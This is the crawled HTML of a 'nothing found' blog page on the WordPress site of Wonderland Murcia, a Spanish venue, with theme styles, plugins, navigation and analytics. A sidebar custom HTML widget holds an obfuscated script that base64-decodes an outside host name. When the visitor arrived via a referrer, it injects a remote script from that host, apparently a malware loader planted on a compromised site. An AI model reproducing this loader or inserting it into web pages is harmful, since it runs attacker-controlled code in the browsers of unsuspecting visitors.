

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wonderlandmurcia.es/?page_id=32
body_size: 8990
content:
<!doctype html>
<html lang="es-ES"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wonderlandmurcia.es/xmlrpc.php">
	<title>Blog &#8211; Wonderland</title>

<!-- All in One SEO Pack Pro 2.7.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<!-- Cadena de depuración: PUPBF1Z4QDZWZOIFPUWIO6M/KOK -->
<link rel="canonical" href="https://www.wonderlandmurcia.es/?page_id=32" />
<meta property="og:title" content="Wonderland" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.wonderlandmurcia.es/?page_id=32" />
<meta property="og:image" content="https://www.wonderlandmurcia.es/wp-content/uploads/logo_social_wonderland.png" />
<meta property="og:site_name" content="Wonderland" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wonderland" />
<meta name="twitter:image" content="https://www.wonderlandmurcia.es/wp-content/uploads/logo_social_wonderland.png" />
<meta itemprop="image" content="https://www.wonderlandmurcia.es/wp-content/uploads/logo_social_wonderland.png" />
			<script data-wpca-marked="1" data-wpca-marked-auto="1" data-wpca-marked-data='{"id":0,"cc":"analytical","txt":"","type":"googleanalytics","context":"head","blocked":1,"placeholder":false}'  type="text/template" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-118679112-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script><!--[wpca_mrkd]-->
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wonderland &raquo; Feed" href="https://www.wonderlandmurcia.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonderland &raquo; RSS de los comentarios" href="https://www.wonderlandmurcia.es/comments/feed/" />
<link rel='stylesheet' id='DOPBSP-css-dopselect-css'  href='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/libraries/css/jquery.dop.Select.css?ver=4.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='storefront-style-css'  href='https://www.wonderlandmurcia.es/wp-content/themes/storefront/style.css?ver=2.3.2' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a  {
				color: #96588a;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #96588a;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='storefront-icons-css'  href='https://www.wonderlandmurcia.es/wp-content/themes/storefront/assets/css/base/icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,600,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpca-core-css'  href='https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/core/css/wpca-core.min.css?ver=3.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpca-replacement-css'  href='https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/automate-replace/css/wpca-replacement.min.css?ver=3.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpca-frontend-css'  href='https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/modules/frontend/css/wpca-frontend.min.css?ver=3.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css'  href='https://www.wonderlandmurcia.es/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=2.3.2' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #96588a;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #96588a;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #96588a;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}
			}
</style>
		<script type='text/javascript'>
		/* <![CDATA[ */
		var wpcaData = {"ns":"wpca","nonce":"3030b15222","wpurl":"https:\/\/www.wonderlandmurcia.es","domain":"wonderlandmurcia.es","ajaxurl":"https:\/\/www.wonderlandmurcia.es\/wp-admin\/admin-ajax.php","referer":false,"currenturl":"https:\/\/www.wonderlandmurcia.es\/?page_id=32","isms":false,"mspath":"\/","ssl":true,"cookieNameConsent":"wpca_consent","cookieNameCc":"wpca_cc","doPlaceholder":true,"minPlacehoderDim":{"w":75,"h":75},"blockedAssetsUri":{"js":"https:\/\/www.wonderlandmurcia.es\/wp-content\/plugins\/wp-cookie-allow\/assets\/js\/blocked.js","img":"https:\/\/www.wonderlandmurcia.es\/wp-content\/plugins\/wp-cookie-allow\/assets\/img\/blocked.jpg","iframe":"https:\/\/www.wonderlandmurcia.es\/wp-content\/plugins\/wp-cookie-allow\/assets\/blocked.html"},"layout":"bar","cookieExpire":365,"cookiesBeforeConsent":1,"consentMethod":1,"policyCssClass":"wpca-policy-link","cookiePolicyPathRel":"","queryVarBypass":"wpca_bypass_consent","showLayer":false,"hasClose":false,"useXAsDismiss":false,"minScrollTop":0,"cookiePath":"\/","cookieDomain":"","resettedConsent":false,"bypassingConsent":false,"allowedCc":["functional","analytical","social-media","advertising","other"],"requiredCc":["functional"],"replaceResetBtn":true,"reloadAfterConsent":false,"animateDuration":200};
		/* ]]> */
		</script>
		<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/libraries/js/dop-prototypes.js?ver=4.9.6'></script>
<link rel='https://api.w.org/' href='https://www.wonderlandmurcia.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wonderlandmurcia.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.wonderlandmurcia.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.6" />
<meta name="generator" content="WooCommerce 3.4.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WeePie Cookie Allow Plugin - V3.2.12 - https://www.weepie-plugins.com/cookie-allow/ -->
<style type="text/css">
button.wpca-btn-accept{background:rgba(209,119,57,1);color:#FFFFFF}
button.wpca-btn-accept:hover,button.wpca-btn-accept:focus,button.wpca-btn-accept:active{background:rgba(191,107,51,1);color:#FFFFFF}
button.wpca-btn-decline{background:rgba(209,119,57, 1); color:#FFFFFF}
button.wpca-btn-decline:hover,button.wpca-btn-decline:focus,button.wpca-btn-decline:active{background:rgba(191,107,51,1);color:#FFFFFF}
button.wpca-btn-reset-consent{background:rgba(208,76,32,1);color:#FFFFFF}
button.wpca-btn-reset-consent:hover,button.wpca-btn-reset-consent:focus,button.wpca-btn-reset-consent:active{background:rgba(209,58,8,1);color:#FFFFFF}
button.wpca-btn-cc-settings{background:rgba(204,204,204,1);color:#FFFFFF}
button.wpca-btn-cc-settings:hover,button.wpca-btn-cc-settings:focus,button.wpca-btn-cc-settings:active{background:rgba(185,184,184,1);color:#FFFFFF}
/* Cookie Category settings */
.wpca-cc-sett-box{background-color:#ECECEC;border-radius:4px;padding:17px;color:#444444}
.wpca-cc-sett-box *{color:#444444}
.wpca-cc-sett-box a{color:#7DE047}
.wpca-cc-sett-box a{color:#54CB2E}
.wpca-cc-sett-box .wpca-btn-cc-default-sett{background:rgba(61,159,196,1);color:#FFFFFF}
.wpca-cc-sett-box .wpca-btn-cc-default-sett:hover,.wpca-cc-sett-box .wpca-btn-cc-default-sett:focus,.wpca-cc-sett-box .wpca-btn-cc-default-sett:active {background:rgba(33,152,196,1);color:#FFFFFF}
.wpca-cc-sett-box .wpca-btn-cc-save-sett{background:rgba(124,223,70,1);color:#FFFFFF}
.wpca-cc-sett-box .wpca-btn-cc-save-sett:hover,.wpca-cc-sett-box .wpca-btn-cc-save-sett:focus,.wpca-cc-sett-box .wpca-btn-cc-save-sett:active{background:rgba(116,216,58,1);color:#FFFFFF}
.wpie-switch label{width:40px;height:23px;top:0px}
.wpie-switch-slider{border-radius:23px;background-color:#CCCCCC}
.wpie-switch-slider:before{height:17px;width:17px;background-color:#FFFFFF}
input:checked+.wpie-switch-slider{background-color:#7CDF46}
input:checked+.wpie-switch-slider:before{background-color:#FFFFFF;-webkit-transform: translateX(17px);-ms-transform: translateX(17px);transform: translateX(17px)}
input:disabled:checked+.wpie-switch-slider{background-color:#CCCCCC}
input:disabled:checked+.wpie-switch-slider:before{background-color:#a7a3a3}
#wpca-bar{ background:rgba(68,68,68,0.95);filter: alpha(opacity=95);}
#wpca-bar-content, #wpca-bar-content > p{color:#FFFFFF}
#wpca-bar a{color:#d17739}
#wpca-bar a:hover{color:#bf6b33}
#wpca-trans-layer{background:#000000;opacity:0.75;filter:alpha(opacity=75);}
.wpca-replacement-elem{min-width:75px;min-height:75px}
</style>
<!-- //END WeePie Cookie Allow Plugin -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="AUNNA" />
	<title>Wonderland Murcia</title>
  <link rel="icon" type="image/png" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/img/favicon.png" />
	<link rel="stylesheet" type="text/css" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/rs-plugin/css/settings.css" media="screen" />
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/ionicons.min.css">
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/main.css">
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/style.css">
	<link rel="stylesheet" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/responsive.css">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Playfair+Display:400,700,900&subset=cyrillic,latin-ext" rel="stylesheet">
	<link rel="stylesheet" id="color" href="https://www.wonderlandmurcia.es/wp-content/themes/storefront/css/default.css">
	<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/modernizr.js"></script>
	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
</head>
<body>
<div id="loader">
  <div class="position-center-center">
    <div class="ldr"></div>
  </div>
</div>
<div id="wrap">   
  <header class="header">
    <div class="sticky">
      <div class="container">
        <div class="logo">
          <a href="https://www.wonderlandmurcia.es"><img src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/img/logo_wonderland.png" alt=""></a>
        </div>        
        <nav class="navbar ownmenu">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-open-btn" aria-expanded="false"> <span><i class="fa fa-navicon"></i></span> </button>
          </div>          
          <div class="collapse navbar-collapse" id="nav-open-btn">
            <ul class="nav">                
                <li id="index">
                  <a href="https://www.wonderlandmurcia.es">INICIO</a>
                </li>
                <li id="instalaciones">
                  <a href="https://www.wonderlandmurcia.es/instalaciones">INSTALACIONES</a>
                </li>
                <li id="reservas">
                  <a href="https://www.wonderlandmurcia.es/add/reservas">RESERVAS</a>
                </li>
                <li id="bonos">
                  <a href="https://www.wonderlandmurcia.es/bonos">BONOS</a>
                </li>
                <li id="contactar">
                  <a href="https://www.wonderlandmurcia.es/contactar">CONTACTAR</a>
                </li>
              </ul>
          </div>
        </nav>
      </div>
    </div>
  </header>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<div class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">No se ha encontrado nada</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>Parece que no encontramos lo que estás buscando. Tal vez te ayude hacer una búsqueda.</p>
			<form role="search" method="get" class="search-form" action="https://www.wonderlandmurcia.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>
			</div><!-- .page-content -->
</div><!-- .no-results -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- #secondary -->
<footer class="footer">     
    <div class="cir-tri-bg"></div>
    <div class="container">          
      <div class="rights col-md-9 center-auto"> <a href="mailto:info@wonderlandmurcia.es" target="_blank" class="mail-to" style="color: #FFF">info@wonderlandmurcia.es</a>
        <h3>868 082 868 | 627 846 726</h3>
        <div class="social-icons">
        	<a href="https://www.facebook.com/Wonderland-Murcia-270912736988043/" target="_blank" title="Facebook"><i class="icon-social-facebook"></i></a><a href="https://goo.gl/maps/stD8go7LaPr" target="_blank" title="Google Maps"><i class="icon-pin"></i></a>
        </div>
        <p class="links-footer">
        	<a href="https://www.wonderlandmurcia.es/aviso-legal">Aviso Legal</a> | <a href="https://www.wonderlandmurcia.es/politica-de-privacidad">Política de Privacidad</a> | <!--<a href="https://www.wonderlandmurcia.es/generador-de-invitaciones">Invitaciones</a> | --><a href="https://www.wonderlandmurcia.es/contactar">Contactar</a> <br>
          <a href="https://www.wonderlandmurcia.es/politica-de-cookies" style="color: #d17739!important;">Política de Cookies</a>

        </p>
        <p class="margin-top-30">
        	<small style="color: #FFF"> Copyright © 2026 Meta Group Spain S.L. </small>
        </p>
      </div>
    </div>
  </footer>  
  <a href="#" class="cd-top"><i class="fa fa-angle-up"></i></a> 
</div>
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/jquery/jquery.min.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/wow.min.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/bootstrap.min.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/jquery.cubeportfolio.min.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/own-menu.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/jquery.sticky.js"></script> 
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/vendors/owl.carousel.min.js"></script> 
<script type="text/javascript" src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/rs-plugin/js/jquery.tp.t.min.js"></script> 
<script type="text/javascript" src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/rs-plugin/js/jquery.tp.min.js"></script>
<script src="https://www.wonderlandmurcia.es/wp-content/themes/storefront/js/main.js"></script>
<script type="text/javascript">
    jQuery(document).ready(function () {
    var loc = window.location.href;
    if(/index/.test(loc)) { jQuery('#index').addClass('active'); }    
    if(/instalaciones/.test(loc)) { jQuery('#instalaciones').addClass('active'); }
    if(/reservas/.test(loc)) { jQuery('#reservas').addClass('active'); }
    if(/bonos/.test(loc)) { jQuery('#bonos').addClass('active'); }
    if(/contactar/.test(loc)) { jQuery('#contactar').addClass('active'); }
    });
</script>
<script data-wpca-marked="1" data-wpca-marked-auto="1" data-wpca-marked-data='{"id":0,"cc":"analytical","txt":"","type":"googletagmanager","context":"body","blocked":1,"placeholder":false,"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-118679112-1"}'  type="text/template" async src="https://www.wonderlandmurcia.es/wp-content/plugins/wp-cookie-allow/assets/js/blocked.js"></script><!--[wpca_mrkd]-->
<script data-wpca-marked="1" data-wpca-marked-auto="1" data-wpca-marked-data='{"id":0,"cc":"analytical","txt":"","type":"googletagmanager","context":"body","blocked":1,"placeholder":false}'  type="text/template">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118679112-1');
</script><!--[wpca_mrkd]-->
<script data-wpca-marked="1" data-wpca-marked-auto="1" data-wpca-marked-data='{"id":0,"cc":"analytical","txt":"","type":"matoma","context":"body","blocked":1,"placeholder":false}'  type="text/template">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.aunnaitdev.es/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '20']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!--[wpca_mrkd]-->
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/libraries/js/jquery.dop.Select.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPCalendar.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/jquery.dop.frontend.BSPSearch.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/frontend.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/deposit/frontend-deposit.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/discounts/frontend-discounts.js?ver=4.9.6'></script>
<script type='text/javascript' src='https://www.wonderlandmurcia.es/wp-content/plugins/dopbsp/assets/js/fees/frontend-fees.js?ver=4.9.6'></script>
